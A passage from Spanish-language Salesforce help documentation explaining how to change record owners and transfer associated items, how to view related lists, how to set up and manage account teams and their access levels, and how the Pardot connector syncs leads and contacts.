- **2.** Escriba o seleccione un nuevo propietario. En organizaciones con el portal de clientes o el portal de socios de Salesforce activado, puede filtrar los resultados que se mostrarán en el cuadro de diálogo de búsqueda de usuario, seleccionando una cola o grupo de usuarios de la lista desplegable Propietario o Asignado a.



Nota: Solo puede ingresar o seleccionar usuarios que cuentan con el permiso para poseer el registro. Ni el grupo Usuario ni el grupo Función y subordinados internos contienen Portal de clientes o usuarios de socio.

**3.** Seleccione la casilla de verificación Enviar email de notificación para notificar al nuevo propietario.

La dirección de email "De" que aparece en la notificación es la dirección de correo de retorno definida en su configuración de email.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para transferir registros únicos:

**•** "Transferir registros"

Para los casos de organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Editiony Developer Edition, el texto del email está determinado por la configuración

de Plantilla asignada a un caso especificada en la configuración del soporte. Para otros registros, el texto del email se genera de manera automática y no puede personalizarse.

**4.** Dependiendo del tipo de objeto que esté transfiriendo y sus permisos de usuario, puede que también aparezcan las siguientes casillas de verificación:





Nota: Si modifica el propietario de una cuenta sin desactivar Transferir oportunidades cerradas y Mantener equipo de oportunidades, el acceso de los miembros del equipo de oportunidades para las oportunidades cerradas pasará a ser Privado (es decir, los miembros del equipo de oportunidades pierden acceso a toda oportunidad cerrada).

**5.** Guarde sus cambios propietario.

Ejemplo: Después de cambiar el propietario del registro, la visibilidad del propietario anterior cambiará a la configuración de colaboración salvo que el usuario esté en la cuenta o en el equipo de oportunidades. Por ejemplo, si el propietario anterior de una cuenta está en el equipo de ventas, ese usuario tiene acceso de sólo lectura o el acceso especificado en las cuentas predefinidas de su organización, la opción que sea superior. El acceso del propietario anterior a los registros relacionados seguirá siendo el mismo. El comportamiento es el mismo para los propietarios de la oportunidad que sean miembros de un equipo de oportunidades mientras cambia la propiedad mediante la API. Si cambia la propiedad de una oportunidad en Salesforce, puede seleccionar el nivel de acceso que desee.

#### CONSULTE TAMBIÉN

[Transferencia de elementos asociados](#page-1177-0)

# <span id="page-1177-0"></span>Transferencia de elementos asociados

Cuando cambia el propietario de un registro, es posible que se transfieran sus registros asociados al nuevo propietario.

Importante: Las reglas del flujo de trabajo que actualizan propietarios no transfieren también elementos asociados. Para garantizar la transferencia, haga clic en **Cambiar** junto al nombre de propietario en un registro y realice sus selecciones de transferencia.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: No puede transferir eventos a los que ha sido invitado y no posee.

### CONSULTE TAMBIÉN

 $\mathcal{F}$ 

[Cambiar el propietario de un registro.](#page-1175-0)

# Búsqueda de información relacionada de oportunidades (Listas relacionadas)





#### EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience Cuentas de negocio disponibles en: **todas** las ediciones Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las listas relacionadas, como oportunidades, muestran información relacionada con una cuenta.

- **•** Pase el ratón por encima de la página de detalles para ver la lista relacionada correspondiente y sus registros. Si Chatter está activado, pase el ratón por encima de los vínculos bajo las noticias en tiempo real. Una superposición interactiva permite ver y gestionar los elementos de la lista relacionada rápidamente. Haga clic en uno de los vínculos para ir al contenido de la lista relacionada. Si los vínculos no están activados, haga contacto con su administrador de Salesforce.
- **•** Si ha activado detalles de activación, pase el ratón por encima de cualquier campo de búsqueda en la página de detalles para visualizar la información clave sobre un registro antes de hacer clic para acceder a la página de detalles del registro.
- **•** Para agregar nuevos elementos directamente, haga clic en **Nuevo** (o su botón equivalente) en la parte superior de una lista relacionada. Por ejemplo, para agregar una tarea a la lista relacionada Actividades abiertas, haga clic en **Tarea nueva**.
- **•** Para modificar el número de registros que se muestran para las listas relacionadas, haga clic en **Ver más** debajo de la lista relacionada, o haga clic en **menos** o **más** en la parte inferior de la página.
- **•** Si no puede ver registros relacionados que pertenecen a usuarios del portal, haga contacto con su administrador de Salesforce.

# Visualización de listas relacionadas

Las listas relacionas que ve están determinadas por varias cosas.

- **•** La edición de Salesforce que está utilizando
- **•** Si está utilizando Salesforce Classic o Lightning Experience
- **•** Si está visualizando una cuenta de negocio o una cuenta personal
- **•** Su personalización personal
- **•** Las personalizaciones del formato de página establecidas por su administrador de Salesforce
- **•** Sus permisos para visualizar los datos relacionados

CONSULTE TAMBIÉN

[Cuentas](#page-1142-0)

# Trabajo conjunto en cuentas

## <span id="page-1179-0"></span>Equipos de cuentas

Un equipo de cuentas es un equipo de usuarios que trabajan conjuntamente en una cuenta. Por ejemplo, un equipo de cuentas puede incluir a un ejecutivo de patrocinio, un representante de asistencia técnica especializado y un administrador de proyecto. La utilización de equipos de cuentas facilita el seguimiento de la colaboración en cuentas.

Los equipos de cuentas no son igual que los equipos de oportunidades aunque tienen las mismas funciones de miembros de equipos.

Puede crear un equipo de cuentas para cada cuenta que posee. Al seleccionar un miembro de un equipo de cuentas, especifique la función que cumple la persona en la cuenta. Según su modelo de colaboración, puede especificar el nivel de acceso de cada miembro del equipo de cuentas a la cuenta y a cualquier contacto, oportunidad o caso asociados a esa cuenta. De este modo, puede dar acceso de sólo lectura a algunos miembros del equipo y acceso de lectura y escritura a otros.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Puede configurar un equipo de cuentas predeterminado que incluye los usuarios que trabajan habitualmente en sus cuentas. Puede elegir agregar este equipo de cuentas predeterminado automáticamente a todas sus cuentas.

En una vista de lista personalizada, puede filtrar las listas de cuenta en función de los equipos de cuentas de los que es miembro. Cuando cree o modifique una vista de lista personalizada para cuentas, seleccione el filtro Mis equipos de cuentas. En los reportes de cuentas, puede filtrar las cuentas en función de los equipos de cuentas de los que es miembro.

#### CONSULTE TAMBIÉN

<span id="page-1179-1"></span>[Configurar equipos de cuentas](#page-1179-1) [Configuración de equipos de cuentas predeterminados](#page-1181-0) **[Cuentas](#page-1142-0)** 

# Configurar equipos de cuentas

Sus usuarios pueden agregar miembros del equipo de cuentas a las cuentas. De forma similar a los equipos de oportunidades en oportunidades, los equipos de cuentas son equipos de usuarios que trabajan juntos en cuentas.

Para acceder a la página Configuración de equipos de cuentas, en Configuración, ingrese *Equipos de cuentas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Equipos de cuentas**. En la página de Configuración de equipo de cuentas, haga clic en los vínculos adecuados para ejecutar las acciones siguientes.

#### Definición de funciones de equipos

Cada miembro de un equipo de cuentas tiene una función que desempeña para la cuenta, por ejemplo, "Gerente de cuenta" o "Administrador de proyecto". Es posible personalizar las funciones del equipo de cuentas para su organización:

- **1.** Haga clic en **Funciones del equipo**.
- **2.** Modifique las entradas existentes o agregue nuevos elementos.
- **3.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar equipos de cuentas:

**•** "Personalizar aplicación"

Para configurar funciones de equipo:

**•** "Personalizar aplicación"

#### Sustitución de funciones del equipo

Si ha modificado las funciones del equipo de ventas y desea actualizar todos los registros existentes, haga clic en **Reemplazar las** funciones del equipo para reemplazar globalmente los valores en todos los registros existentes.



Nota: Los equipos de cuentas comparten funciones con los equipos de oportunidades en oportunidades. Si elimina una función del equipo de cuentas, ésta ya no estará incluida como función del equipo de oportunidades.

#### Activación o desactivación de equipos de cuentas

Para activar o desactivar los equipos de cuentas:

- **1.** Haga clic en **Habilitar equipos de cuentas** o **Deshabilitar equipos de cuentas**.
- **2.** Seleccione o cancele la selección de la casilla de verificación Equipos de cuentas habilitados y haga clic en **Guardar**. La habilitación de equipos de cuentas proporciona a los usuarios acceso para crear y utilizar equipos en las cuentas.
- **3.** Si activa los equipos de cuentas, seleccione los formatos de página de cuentas que deberán incluir la nueva lista relacionada Equipo de cuentas y haga clic en **Guardar**.

Nota: La deshabilitación de equipos de cuentas elimina los equipos de todas las cuentas, así como la lista relacionada Equipo de  $\left( \mathbf{z}\right)$ cuentas de todos los formatos de página.

Además, no puede desactivar equipos de cuentas para su organización si se hace referencia a ellos en Apex. Por ejemplo, si un código de Apex hace referencia al campo Miembro del equipo (representado como AccountTeamMember en el código), los equipos de cuentas no pueden desactivarse.

CONSULTE TAMBIÉN

[Equipos de cuentas](#page-1179-0) [Configuración de equipos de cuentas predeterminados](#page-1181-0)

# <span id="page-1181-0"></span>Configuración de equipos de cuentas predeterminados

Los equipos de cuentas no son igual que los equipos de oportunidades aunque tienen las mismas funciones de miembros de equipos.

## Adición de miembros al equipo de cuentas predeterminado

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Agregar** en la lista relacionada Equipo de cuentas predeterminado.
- **3.** Seleccione los usuarios que va a agregar como miembros del equipo de cuentas predeterminado.
- **4.** Seleccione los niveles de acceso que debe tener cada miembro a las cuentas que posee y los contactos, oportunidades y casos relacionados con estas cuentas.
- **5.** Seleccione una función del equipo de cuentas para cada miembro como, por ejemplo, "Gerente de canal".
- **6.** Active la casilla Agregar automáticamente mi equipo de cuentas predeterminado... para agregar su equipo de cuentas predeterminado a todas las cuentas que cree y a todas las cuentas que le transfieran.
- **7.** Para aplicar los cambios del equipo de cuentas predeterminado a todas las cuentas existentes, seleccione la casilla Actualizar equipos de cuentas...
- **8.** Haga clic en **Guardar**.

#### Modificación y eliminación de miembros del equipo de cuentas predeterminado

Para cambiar los niveles de acceso o la función de un miembro del equipo predeterminado, haga clic en **Modificar** junto al nombre del usuario en la lista relacionada Equipo de cuentas predeterminado.

Para eliminar un usuario del equipo de cuentas predeterminado:

- **1.** Haga clic en **Eliminar** junto al nombre del usuario en la lista relacionada Equipo de cuentas predeterminado.
- **2.** Seleccione **Eliminar este usuario...** para eliminar al usuario de los equipos de cuentas existentes.
- **3.** Haga clic en **Eliminar** para terminar.

Para cambiar o eliminar un miembro del equipo predeterminado correspondiente a una cuenta concreta, vaya a la lista relacionada Equipo de cuentas de dicha cuenta.

CONSULTE TAMBIÉN

[Equipos de cuentas](#page-1179-0)

[Configurar equipos de cuentas](#page-1179-1)

[Personalizar su experiencia de Salesforce](#page-46-0)



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar equipos de cuentas predeterminados:

**•** "Leer" en oportunidades

Para agregar equipos de cuentas predeterminados a las cuentas:

**•** "Leer" en cuentas Y

> El propietario de un registro de cuenta, o el propietario anterior en la jerarquía de funciones de su organización

# Adición de miembros del equipo de cuentas

El propietario de un registro de cuenta o los usuarios de un nivel superior al del propietario en la jerarquía de funciones con acceso de lectura en la cuenta pueden agregar miembros de equipo, pero no pueden modificarlos. En caso de tener acceso de modificación en la cuenta, pueden modificar o eliminar miembros de equipo.

Un usuario que no sea propietario del registro de cuenta puede agregar miembros de equipo solo si tiene acceso de modificación en el registro.

Puede conceder a un miembro del equipo un nivel de acceso superior al registro solo si es el propietario del registro de cuenta o es un usuario de un nivel superior al del propietario en la jerarquía de funciones de la organización.

Nota: Las opciones **Acceso a cuentas**, **Acceso a contactos**, **Acceso a oportunidades** y **Acceso a casos** dependen de su modelo de colaboración. En un modelo de colaboración público, sólo puede tener una opción. Acceso a contacto no está disponible cuando el valor predeterminado de contactos de toda la organización se ha definido como Controlado por Principal. Independientemente del acceso de colaboración, los miembros del equipo de cuentas también deben tener permiso de lectura de las cuentas para ver las cuentas que los enumeran como miembros.

Para crear un equipo de cuentas, seleccione una cuenta y agréguele miembros del equipo de cuentas. No se pueden agregar usuarios de portal de gran volumen a los equipos.

- **1.** Consulte la cuenta.
- **2.** Haga clic en **Agregar** en la lista relacionada Equipo de cuentas.
- **3.** Seleccione los usuarios para agregarlos al equipo de cuentas. Para agregar su equipo de cuentas predeterminado a una cuenta, haga clic en **Agregar equipo predeterminado** en la lista relacionada Equipo de cuentas. Para agregar todos los miembros del equipo de cuentas a una oportunidad, haga clic en **Agregar equipo de cuentas** de la lista relacionada Equipo de oportunidades de la oportunidad.
- **4.** Seleccione el tipo de acceso que debe tener cada miembro a los registros relacionados de la cuenta. El nivel de acceso no puede ser menos restrictivo que el nivel de acceso predeterminado a cuentas de su organización.
- **5.** Seleccione una función del equipo para cada miembro.
- **6.** Haga clic en **Guardar**.

Sugerencia: En una vista de lista personalizada, puede filtrar las listas de cuenta en función de los equipos de cuentas de los que es miembro. Cuando cree o modifique una vista de lista personalizada para cuentas, seleccione el filtro Mis equipos de cuentas. En los reportes de cuentas, puede filtrar las cuentas en función de los equipos de cuentas de los que es miembro.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar miembros del equipo a una cuenta:

**•** "Leer" en usuarios Y

"Modificar" en cuentas

Para ver las cuentas como miembros del equipo:

**•** "Leer" en cuentas

# Modificación de miembros del equipo de cuentas

En cada cuenta que posea o a la que tiene acceso, puede cambiar el nivel de acceso y la función de cualquier miembro.

Nota: Si un miembro del equipo no se encuentra en su equipo de cuentas predeterminado y modifica sus propiedades para una cuenta específica, esos cambios sólo afectarán a esa cuenta. La configuración de su equipo de cuentas predeterminado no cambiará.

Puede conceder a un miembro del equipo un nivel de acceso superior al registro solo si es el propietario del registro de cuenta o es un usuario de un nivel superior al del propietario en la jerarquía de funciones de la organización.

- **1.** Consulte la cuenta.
- **2.** Para agregar a miembros del equipo, haga clic en **Agregar** o **Agregar equipo predeterminado** en la lista relacionada Equipo de cuentas.
- **3.** Para modificar el acceso de un miembro del equipo, haga clic en **Modificar** junto al nombre del miembro y seleccione un nivel de acceso distinto a la cuenta, así como sus contactos, oportunidades y casos relacionados.
- **4.** Para modificar la función de un miembro del equipo, haga clic en **Modificar** junto al nombre del miembro y seleccione una función distinta.
- **5.** Haga clic en **Guardar**.
- Sugerencia: En la lista relacionada Equipos de ventas, haga clic en **Visualizar acceso** para mostrar la configuración de colaboración de toda la organización relacionada a las cuentas. Estos ajustes permiten un mayor acceso que aquellos que se especificaban en el momento de agregar al usuario al equipo de cuentas. Por ejemplo, si la configuración de colaboración de toda su organización para las cuentas es Lectura/Escritura, ésta reemplazará a una configuración de sólo lectura para un único miembro de un equipo de cuentas. El acceso al contacto no está disponible cuando el acceso predeterminado de los contactos de toda la organización se ha definido como Controlado por principal.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver las cuentas como miembros del equipo:

**•** "Leer" en cuentas

Para modificar miembros del equipo:

**•** "Leer" en usuarios Y

> "Modificar" en cuentas Y

> Propietario de un registro de cuenta o usuario de un nivel superior al del propietario en la jerarquía de funciones de la organización

# Eliminación de miembros del equipo de cuentas

En cada cuenta que tenga, puede eliminar a cualquier miembro del equipo de la cuenta de equipos.

- **1.** Consulte la cuenta.
- **2.** Haga clic en **Eliminar** junto al nombre del miembro en la lista relacionada Equipo de cuentas. Si desea eliminar todos los miembros del equipo de cuentas al mismo tiempo, haga clic en **Eliminar todo**.
- **3.** Seleccione **Eliminar** si también desea eliminar el usuario de los equipos de oportunidades de oportunidades abiertas asociadas a la cuenta.
- **4.** Haga clic en **Eliminar** para terminar.

CONSULTE TAMBIÉN [Equipos de cuentas](#page-1179-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

Para eliminar miembros del equipo:

**•** "Leer" en usuarios Y

"Modificar" en cuentas

Y

El propietario de un registro de cuenta, o el propietario anterior en la jerarquía de funciones de su organización

# Sincronización de clientes potenciales, contactos y prospectos con Pardot

# Información general sobre el conector de Salesforce

Sincronice clientes potenciales, contactos y prospectos recién creados entre Pardot y Salesforce. Además, sincronice emails de Pardot enviados a clientes potenciales como actividades de Salesforce.

El conector de Salesforce, una solución con certificado de AppExchange, le ayuda a simplificar diversos canales de marketing desde Pardot.

Los registros se sincronizan entre Pardot y Salesforce al menos cada 10 minutos. El proceso de sincronización gestiona hasta 800 registros cada 10 minutos y hasta 4.800 cada hora.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Configuración del conector de Salesforce

Configure su conector de Salesforce tanto para su entorno de producción como de sandbox.

Seleccione la opción que mejor describe su situación.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## Preparar Salesforce para conectarse a Pardot

Instale un paquete de AppExchange para que Salesforce esté preparado para conectarse y sincronizar con Pardot.

El paquete que descargará de AppExchange actualiza Salesforce automáticamente con una aplicación personalizada, una ficha personalizada y campos personalizados para prospectos y contactos. Después de instalar el paquete, verá una ficha personalizada para la aplicación Pardot LeadDeck. Recuerde que podría necesitar personalizar su vista para mostrar los campos personalizados para prospectos y contactos. Esto ayuda sus equipos de ventas a compartir información entre Pardot y Salesforce.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

